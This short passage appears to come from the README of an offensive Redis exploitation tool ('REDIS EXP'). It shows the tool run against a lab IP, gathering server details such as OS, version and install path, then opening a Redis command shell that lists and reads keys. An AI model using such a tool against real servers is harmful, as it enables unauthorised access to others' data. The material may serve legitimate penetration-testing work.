 .\main.exe -rhost 192.168.211.131 -cli
REDIS EXP
2022/05/06 22:30:07 [+] 获取 Redis 基本信息
2022/05/06 22:30:07 [*] os:Windows
2022/05/06 22:30:07 [*] redis_version:4.0.14.2
2022/05/06 22:30:07 [*] C:\Users\Administrator\Desktop\Redis-x64-4.0.14.2
2022/05/06 22:30:07 [*] dump.rdb
2022/05/06 22:30:07 [+] 执行 Redis 命令
192.168.211.131:6379> keys *
[b a]
192.168.211.131:6379> get a
a
192.168.211.131:6379>